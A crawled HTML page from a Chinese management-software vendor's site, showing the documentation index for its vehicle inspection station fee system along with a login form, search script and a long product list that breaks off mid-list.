

--- FILE ---
content_type: text/html
request_url: http://inmis.com/systemHelp.asp?id=1590
body_size: 210670
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">

 <HEAD>  
 
  <META NAME="Keywords" CONTENT="宏达管理软件体验中心--中小型优秀管理软件,宏达管理软件,软件开发,二次开发,办公软件,软件公司,管理软件,管理系统,人事管理,库存管理系统,设备管理系统,信息管理系统,财务管理软件,仓库管理软件,项目管理软件,网络管理软件,企业管理软件">
  <META NAME="Description" CONTENT="中小型管理软件下载中心,宏达软件体验中心,宏达软件全力打造中国最好用的系列管理软件，软件代理加盟，管理软件免费试用">
 
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <link href="include/css/top.css" rel="stylesheet" type="text/css">
  <link href="include/css/css.css" rel="stylesheet" type="text/css">

  <script type="text/javascript" src="jquery.min.js"></script>
  <script type="text/javascript" src="jquery.easing.1.3.js"></script>
  <script type="text/javascript" src="sexylightbox.v2.3.jquery.min.js"></script>
  <link rel="stylesheet" href="sexylightbox.css" type="text/css" media="all" />

  <script type="text/javascript">
    $(document).ready(function(){
      SexyLightbox.initialize({color:'white'});
    });
  </script>

<script type="text/javascript">

	// Bookmark
	function bookmark(title, url) {
	  if (document.all)
		window.external.AddFavorite(url, title);
	  else if (window.sidebar)
		window.sidebar.addPanel(title, url, "")
}
</script>

<style type="text/css">
<!--

input {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}

textarea {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}
table {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
td{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
button{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
div{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
img{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}

-->
</style>


 </head>
<body>


<center>

<div class="webtop" style="width:1013px; background:url(include/css/images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto; ">

  <div  style=" float:left; margin:0px 0px 0px 0px; width:300px; height:85px; float:left;"> <a href="/"  title="宏达管理软件体验中心--中小型优秀管理软件" target="_top"> <img src="include/css/images/logo_red.gif" alt="宏达管理软件体验中心"> </a></div>
<div style="width:10px; height:4px; border:#000000 0px solid; overflow:hidden;"></div>
  <!--登录层开始 -->
<div style="width:700px; height:40px; float:left; overflow:hidden; " align="right">
      <form name=login method=get action="chkadmin.asp" name="adminlogin">
	 <table height="30" cellpadding="0" cellspacing="0" border="0">
        
      <tr>
          
          <td>
		      <table  cellpadding="0" cellspacing="0">
                <tr>
		           
                   
                   <td align="right">用户名：<input type=text name=admin size=10 maxlength=20 tabindex=1 ></td>
                   <td>密 码：<input type=password name=password  size="10"   size=15 maxlength=15 tabindex=2 /></td>
                   <td>验证码：<input type="text" name="verifycode" size="6"><img src="GetCode.asp" align="absmiddle"width="40" height="12" ></td>
                   <td width="50"><div align="center"><input type=submit value='登陆'></div></td>
                   <td width="50"><div align="center"><a href="register_view.asp" target="_blank">注册</a></div></td>
                   <td width="50"></td>
		           
             </tr>
             </table>
	  </td>
     
  </tr>
         
  </table>
  </form>
</div>

<!-- 登录层结束 -->
  <div style="width:440px; height:20px;  float:left;">
<script language="javascript">
 // JavaScript Document
// JavaScript Document
var a=0;
function aa(){

}
var ajax = function(option)
{
    if(event.keyCode != 40){
	          
               var obj=option;
			   var left=0;
			   var top=0;
			   while(obj != document.body){//鐩爣涓嶆槸body
                  left += obj.offsetLeft;
                  top += obj.offsetTop;
                  obj = obj.offsetParent;//鐩镐笂鍐掓场,浣跨敤obj涓鸿嚜宸辩殑鐖跺璞?
                 }	
				0

	
    var request;
	var txt;
    var createRequest = function()
    {
		
        //var request;
        if (window.XMLHttpRequest)
        {
            request = new XMLHttpRequest();
        }
        else
        {
            try
            {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e)
            {
                request = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }
        return request;
    }
	
	
	
    var sendRequest = function()
    {
        request = createRequest();
		//纭XMLHTtpRequest瀵硅薄鍒涘缓鎴愬姛      
		if (!request) {      
			alert("XMLHttpRequest ERROR!!");      
			return;      
		}  
     
//        request.open("post", option.url, true);
//        request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//        request.onreadystatechange = ResponseRequest;
//        request.send(option.param); 

		request.onreadystatechange = ResponseRequest;
	
        request.open("get","input.asp?na="+option.value, true);
		
        request.send(null); 
		
    }

    var ResponseRequest = function()
    {

        if (request.readyState == 4)
        {  
		
            if (request.status == 200)
            { 
			   

				txt=request.responseText;
				document.getElementById("search_layer_2").innerHTML="";
				document.getElementById("search_layer_2").style.display="";
			    document.getElementById("search_layer_2").innerHTML=txt;
				document.getElementById("search_layer_2").style.width=option.style.width;
				document.getElementById("search_layer_2").style.left=left;
				//alert(txt);
            }
			else
			{	
				alert("request.status <> 200");
			}
          
           
        }
		else
		{
			//alert("鍑洪敊浜嗭紒request.status锛?4");
			
		}
    }
   
	sendRequest();
	}
}
function dis(){
 document.getElementById("search_layer_2").style.display="none";
 if(document.getElementById("key").value =="" ){
 document.getElementById("key").value="请输入您希望搜索的关键词!";
 }
}
function cl(){
if( document.getElementById("key").value=="请输入您希望搜索的关键词!"){
document.getElementById("key").value="";
}
}
function over(o){
var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
for (var i=0;i < t2.length;i++){
t2[i].style.backgroundColor="white";

}
o.style.backgroundColor="#E1EBEC";
document.getElementById("key").value=o.innerHTML;
}


function down(){


  if(event.keyCode==40){
  document.getElementById("key").onblur;
  var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
 if(a >= t2.length){
 a=0;
 }else{
    for (var i=0;i < t2.length;i++){ 
        t2[i].style.backgroundColor="white";
        }
	t2[a].style.backgroundColor="#E1EBEC";
	document.getElementById("key").value=t2[a].innerHTML;

 a=a+1; 
 
 }
   
  }


}
document.onkeydown=down;
</script>

<div style="padding-top:0px; padding-left:0px; width:440px; height:40px; margin-top:0px; background-image:url(images/search.gif); background-repeat:no-repeat; overflow:hidden;" align="left">
   <form name="searchform" method="get" action="search.asp" target="_blank">
   <div style="width:30px; height:10px; float:left;"></div>
   <div style="width:318px; height:30px; float:left;">
     <div style="width:10px; height:10px;"></div>
	
   <input name="name" id="key"  type="text" style="width:300px; height:20px; border:#000000 1px none;"  size="13"  value="请输入您希望搜索的关键词!"  onblur="dis()"   onclick="cl()" >
   </div>
   <div style=" float:left; " align="right">
    <input name="search" id="search" type="submit" value='' style="width:87px; height:38px; background-color:transparent; border:#000000 0px solid;" />
    </div>
	</form>
</div>
<div id="search_layer_2" style="position:absolute; z-index:100; width:0px; height:auto; background-color:#FFFFFF; display:none; border:#CCCCCC 1px solid; border-top:#FFFFFF 1px solid;" align="left"></div> 

</div>

   <div style="width:260px; height:20px; float:left;">
   <TABLE width="258" border=0 align="right" cellPadding=0 cellSpacing=0 style="width:258px;">
      <TBODY>
        <tr align="center">
          <TD width="13"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="58"><a href="mailto:hdcsc@qq.com" class=hongda target="_blank" title="如果您对我们的服务不满意,请在此投诉">客户投诉</a></TD>
          <TD  width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="61"><a href="joinus.asp" target="_blank" class=hongda ><font color="#FF0000">加盟合作</font></a></TD>
          <TD width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD   width="59"><A 
                  class=hongda 
                  href="method_more.asp" 
                  target=_blank>使用技巧</A></TD>
        </TR>
        
	     <tr>
          <TD height="25" colspan="8" style="padding-left:15px;" valign="bottom" ><marquee scrollAmount=3  onMouseOver="this.stop()" onMouseOut="this.start()" style="width:256PX;">
                <font color="#009900">通知：宏达软件在疫期将正常为大家提供服务！

工作时间调整为：上午8：15-12：00，下午13：30-17：30，中午值班12：00-13：30 晚上值班17：30-22：00有工作人员在线，欢迎咨询TEL:0635-8386265！

邮政EMS特快号快递查询www.ems.com.cn 或是致电11183！顺丰快递：http://www.sf-express.com/ 电话：95338


</font>
                </marquee></TD>
        </tr>
      </TBODY>
    </TABLE>
   </div>
</div>

</center>

<table width="1003" height="35" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr background="images/topbg.gif" >
    <td align="right" background="images/topbg.gif" ><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
      <tr align="center">
	    <td class="sy_td_bg"><a href="index.asp" target="_top" class="hda">首页 </a></td>
        <td>&nbsp;</td>
		<td><a href="hy_software.asp" target="_top" class="hda">行业应用</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="product_center.asp" target="_top" class="hda">软件下载</a></td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="SystemHelp.asp" target="_top" class="hda">产品文档</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="news_center.asp" target="_top" class="hda">产品简图</a> </td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="custom-made.asp" target="_top" class="hda">软件开发</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="anliall.asp" target="_top" class="hda">客户案例</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="fukuan.asp" target="_top" class="hda">付款方式</a> </td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="aboutus.asp" target="_top" class="hda">关于宏达 </a></td>
      </tr>
    </table>
	</td>     
  </tr>
</table>

<div class=""></div>
<!--头部结束-->


   
  <style   type='text/css'>   
  a:link,   a:visited,   a:active   {   text-decoration:   none;   color:   #000   }   
  a:hover   {   color:   orangered;   text-decoration:none   }   
  BODY   {   scrollbar-face-color:   #DEE3E7;   scrollbar-highlight-color:   #FFFFFF;   scrollbar-shadow-color:   #DEE3E7;   scrollbar-3dlight-color:   #D1D7DC;   scrollbar-arrow-color:     #006699;   scrollbar-track-color:   #EFEFEF;   scrollbar-darkshadow-color:   #98AAB1;   font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   margin:0px   12px   0px   12px;background-color:#FFF   }   
  TD   {font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   };   
  </style>   

<!-- 产品图片展示 -->
  <TITLE>宏达管理软件体验中心--中小型优秀管理软件&gt;行业收费&gt; 机动车检测站收费管理系统简易版界面预览</TITLE>
 
<table class="tboder1 yy_daohang"  align="center" height="28">
       <tr>
         <td class="dhbg">
		  <table class="tablemarginleft">
        <tr> 
          <td><a href="index.asp" target="_top">宏达管理软件体验中心--中小型优秀管理软件</a> 
      &gt; <a href="product_center.asp" target="_top">产品中心</a> &gt; <a href=product_sort.asp?s_id=16 target="_top">行业收费</a> 
      &gt; <a href=product_view.asp?id=1590 target="_blank">机动车检测站收费管理系统简易版</a> 
      &gt; 产品文档</td>
        </tr>
     </table></td>
       </tr>
</table>  
 
 <table border="0" align="center" cellspacing="0" bordercolor="#9C9E9C" class="tboder1 yy_daohang">
  <tr>
    <td width="50" rowspan="2"></td>
	<td width="560" align="center" valign="middle" bgcolor="#FFFFFF">	 <span style="font-size: large; font-weight: bold">《机动车检测站收费管理系统简易版》产品文档
	</span></td>
    <td align="left" valign="top">	    <div class='lefttitle1'>文档中心产品列表</div>	</td>
    <td width="20" rowspan="2">  </td>
  </tr>
  <tr>
    <td width="560" valign="top" bgcolor="#FFFFFF"> <div class="sortleft2"><style title="text/css"><!--/*产品教程相关*/div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}.dev_list{overflow:auto; height:100%; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:350px;}.dev_list li a{	margin:0px 0px 10px 0px;	line-height:23px;	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;	display:block;	width:330px;}a {	font-size: 12px;}a:link {	text-decoration: none;	color: #1F3A87;}a:visited {	text-decoration: none;	color: #1F3A87;}a:hover {	text-decoration: underline;	color: #BC2931;}a:active {	text-decoration: none;}body {	margin-left: 0px;	margin-top: 1px;}--></style><div class="dev_list"><li><a href="/rarfile/Ctesms_Help/Node1.html" target="right">收费管理</a></li><li><a href="/rarfile/Ctesms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Ctesms_Help/Node19.html" target="right">收费打印</a></li><li><a href="/rarfile/Ctesms_Help/Node20.html" target="right">今日收费统计</a></li><li><a href="/rarfile/Ctesms_Help/Node21.html" target="right">综合查询报表</a></li><li><a href="/rarfile/Ctesms_Help/Node2.html" target="right">基础设置</a></li><li><a href="/rarfile/Ctesms_Help/Node22.html" target="right">车型设置</a></li><li><a href="/rarfile/Ctesms_Help/Node23.html" target="right">收费项目设置</a></li><li><a href="/rarfile/Ctesms_Help/Node24.html" target="right">车牌前缀设置</a></li><li><a href="/rarfile/Ctesms_Help/Node18.html" target="right">打印设置</a></li><li><a href="/rarfile/Ctesms_Help/Node25.html" target="right">介绍人设置</a></li><li><a href="/rarfile/Ctesms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Ctesms_Help/FormInput.html" target="right">录入窗口</a></li><li><a href="/rarfile/Ctesms_Help/FormReport.html" target="right">打印输出</a></li><li><a href="/rarfile/Ctesms_Help/FormBakAndRes.html" target="right">数据备份和恢复</a></li><li><a href="/rarfile/Ctesms_Help/FormUsersPower.html" target="right">用户权限设置</a></li><li><a href="/rarfile/Ctesms_Help/DbiPack.html" target="right">信息库压缩</a></li><li><a href="/rarfile/Ctesms_Help/FormUsersLogs.html" target="right">日志查看器</a></li><li><a href="/rarfile/Ctesms_Help/FormGridAndExcel.html" target="right">与EXCEL文件交换数据</a></li>
</div></td>
    <td align="left" valign="top">
	  <div class="sortleft1">
	    <a id='DPS快印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=962' title='点击打开DPS快印管理系统页面'>DPS快印管理系统</a><a id='HPV病毒检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1182' title='点击打开HPV病毒检测报告管理系统页面'>HPV病毒检测报告管理系统</a><a id='KTV娱乐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=643' title='点击打开KTV娱乐行业管理系统页面'>KTV娱乐行业管理系统</a><a id='阿胶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1342' title='点击打开阿胶进销存管理系统页面'>阿胶进销存管理系统</a><a id='安放堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1765' title='点击打开安放堂管理系统页面'>安放堂管理系统</a><a id='安全保卫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1003' title='点击打开安全保卫管理系统页面'>安全保卫管理系统</a><a id='安全工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1487' title='点击打开安全工器具管理系统页面'>安全工器具管理系统</a><a id='安全监管网络人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=867' title='点击打开安全监管网络人员信息管理系统页面'>安全监管网络人员信息管理系统</a><a id='安全生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=543' title='点击打开安全生产管理系统页面'>安全生产管理系统</a><a id='安全生产管理系统-工程质量专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1267' title='点击打开安全生产管理系统-工程质量专用版页面'>安全生产管理系统-工程质量专用版</a><a id='安全生产管理系统—生产达标版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1377' title='点击打开安全生产管理系统—生产达标版页面'>安全生产管理系统—生产达标版</a><a id='安全生产管理系统--生产经营单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1266' title='点击打开安全生产管理系统--生产经营单位专用页面'>安全生产管理系统--生产经营单位专用</a><a id='安全生产管理系统--危化品单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1268' title='点击打开安全生产管理系统--危化品单位专用页面'>安全生产管理系统--危化品单位专用</a><a id='安全生产考试座位签到管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1531' title='点击打开安全生产考试座位签到管理系统页面'>安全生产考试座位签到管理系统</a><a id='安全生产培训合格证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1033' title='点击打开安全生产培训合格证书打印管理系统页面'>安全生产培训合格证书打印管理系统</a><a id='安全主任证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1323' title='点击打开安全主任证书打印管理系统页面'>安全主任证书打印管理系统</a><a id='白灰生产运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1458' title='点击打开白灰生产运输管理系统页面'>白灰生产运输管理系统</a><a id='白蚁防治项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=591' title='点击打开白蚁防治项目工程管理系统页面'>白蚁防治项目工程管理系统</a><a id='白蚁防治项目工程管理系统－－分科室管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1269' title='点击打开白蚁防治项目工程管理系统－－分科室管理页面'>白蚁防治项目工程管理系统－－分科室管理</a><a id='白蚁防治项目工程管理系统－－新旧房分别管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1270' title='点击打开白蚁防治项目工程管理系统－－新旧房分别管理版页面'>白蚁防治项目工程管理系统－－新旧房分别管理版</a><a id='白蚁防治项目工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1237' title='点击打开白蚁防治项目工程管理系统专业版页面'>白蚁防治项目工程管理系统专业版</a><a id='搬家保洁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=773' title='点击打开搬家保洁管理系统页面'>搬家保洁管理系统</a><a id='板材厂出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1650' title='点击打开板材厂出入库管理系统页面'>板材厂出入库管理系统</a><a id='办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=490' title='点击打开办公事务管理系统页面'>办公事务管理系统</a><a id='办公用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=846' title='点击打开办公用品管理系统页面'>办公用品管理系统</a><a id='办公用品管理系统—多公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1797' title='点击打开办公用品管理系统—多公司版页面'>办公用品管理系统—多公司版</a><a id='办公用品管理系统—简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1271' title='点击打开办公用品管理系统—简易版页面'>办公用品管理系统—简易版</a><a id='磅单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1769' title='点击打开磅单管理系统页面'>磅单管理系统</a><a id='包车业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1662' title='点击打开包车业务结算管理系统页面'>包车业务结算管理系统</a><a id='包袋厂材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=984' title='点击打开包袋厂材料管理系统页面'>包袋厂材料管理系统</a><a id='保安队员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=883' title='点击打开保安队员信息管理系统页面'>保安队员信息管理系统</a><a id='保安队员信息管理系统——服务公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1436' title='点击打开保安队员信息管理系统——服务公司版页面'>保安队员信息管理系统——服务公司版</a><a id='保安培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1518' title='点击打开保安培训管理系统页面'>保安培训管理系统</a><a id='保单单证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1385' title='点击打开保单单证管理系统页面'>保单单证管理系统</a><a id='保健按摩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=651' title='点击打开保健按摩管理系统页面'>保健按摩管理系统</a><a id='保健品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2864' title='点击打开保健品管理系统页面'>保健品管理系统</a><a id='保健品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=954' title='点击打开保健品进销存管理系统页面'>保健品进销存管理系统</a><a id='保健食品化妆品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1106' title='点击打开保健食品化妆品监督行政执法文书管理系统页面'>保健食品化妆品监督行政执法文书管理系统</a><a id='保龄球馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=890' title='点击打开保龄球馆管理系统页面'>保龄球馆管理系统</a><a id='保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=562' title='点击打开保险代理管理系统页面'>保险代理管理系统</a><a id='保险代理管理系统-标准电子档案' onmouseover="abc(this.id);" href='systemHelp.asp?id=1139' title='点击打开保险代理管理系统-标准电子档案页面'>保险代理管理系统-标准电子档案</a><a id='保险代理管理系统--计划书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1150' title='点击打开保险代理管理系统--计划书版页面'>保险代理管理系统--计划书版</a><a id='保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=918' title='点击打开保险代理管理系统专业版页面'>保险代理管理系统专业版</a><a id='保险金融贷款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1503' title='点击打开保险金融贷款综合管理系统页面'>保险金融贷款综合管理系统</a><a id='保险客户咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1439' title='点击打开保险客户咨询管理系统页面'>保险客户咨询管理系统</a><a id='保险统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1664' title='点击打开保险统计管理系统页面'>保险统计管理系统</a><a id='保险业绩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=992' title='点击打开保险业绩管理系统页面'>保险业绩管理系统</a><a id='保险业务积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1422' title='点击打开保险业务积分管理系统页面'>保险业务积分管理系统</a><a id='保障性住房租金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2885' title='点击打开保障性住房租金管理系统页面'>保障性住房租金管理系统</a><a id='报废车拆解综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1660' title='点击打开报废车拆解综合管理系统页面'>报废车拆解综合管理系统</a><a id='报刊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=604' title='点击打开报刊管理系统页面'>报刊管理系统</a><a id='报刊管理系统--订阅方式多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1272' title='点击打开报刊管理系统--订阅方式多样化页面'>报刊管理系统--订阅方式多样化</a><a id='报社广告业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1073' title='点击打开报社广告业务管理系统页面'>报社广告业务管理系统</a><a id='报亭租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1045' title='点击打开报亭租赁管理系统页面'>报亭租赁管理系统</a><a id='爆破器材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=961' title='点击打开爆破器材管理系统页面'>爆破器材管理系统</a><a id='编辑部综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=859' title='点击打开编辑部综合管理系统页面'>编辑部综合管理系统</a><a id='变送器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1519' title='点击打开变送器加工单管理系统页面'>变送器加工单管理系统</a><a id='变压器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=642' title='点击打开变压器加工单管理系统页面'>变压器加工单管理系统</a><a id='殡仪馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=719' title='点击打开殡仪馆管理系统页面'>殡仪馆管理系统</a><a id='殡仪馆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1728' title='点击打开殡仪馆管理系统高级版页面'>殡仪馆管理系统高级版</a><a id='殡仪馆管理系统流程版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1610' title='点击打开殡仪馆管理系统流程版页面'>殡仪馆管理系统流程版</a><a id='殡仪馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1469' title='点击打开殡仪馆管理系统专业版页面'>殡仪馆管理系统专业版</a><a id='殡葬用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1062' title='点击打开殡葬用品销售管理系统页面'>殡葬用品销售管理系统</a><a id='病人回访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1591' title='点击打开病人回访管理系统页面'>病人回访管理系统</a><a id='玻璃行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1018' title='点击打开玻璃行业管理系统页面'>玻璃行业管理系统</a><a id='玻璃行业运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1477' title='点击打开玻璃行业运输管理系统页面'>玻璃行业运输管理系统</a><a id='补习学校客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1428' title='点击打开补习学校客户管理系统页面'>补习学校客户管理系统</a><a id='布料销售单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1618' title='点击打开布料销售单打印管理系统页面'>布料销售单打印管理系统</a><a id='擦鞋修鞋管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=700' title='点击打开擦鞋修鞋管理系统页面'>擦鞋修鞋管理系统</a><a id='擦鞋修鞋管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=899' title='点击打开擦鞋修鞋管理系统专业版页面'>擦鞋修鞋管理系统专业版</a><a id='财产保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=644' title='点击打开财产保险代理管理系统页面'>财产保险代理管理系统</a><a id='财政票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=996' title='点击打开财政票据管理系统页面'>财政票据管理系统</a><a id='采购调拨配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=993' title='点击打开采购调拨配送管理系统页面'>采购调拨配送管理系统</a><a id='采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=498' title='点击打开采购管理系统页面'>采购管理系统</a><a id='采购管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1814' title='点击打开采购管理系统差异版页面'>采购管理系统差异版</a><a id='采购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1659' title='点击打开采购管理系统简易版页面'>采购管理系统简易版</a><a id='采购计划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=586' title='点击打开采购计划管理系统页面'>采购计划管理系统</a><a id='采购计划管理系统-采购审核' onmouseover="abc(this.id);" href='systemHelp.asp?id=1273' title='点击打开采购计划管理系统-采购审核页面'>采购计划管理系统-采购审核</a><a id='采石场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1639' title='点击打开采石场管理系统页面'>采石场管理系统</a><a id='采土场出库综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1260' title='点击打开采土场出库综合管理系统页面'>采土场出库综合管理系统</a><a id='采油厂档案管理系统' onmouseover="abc(this.id);" 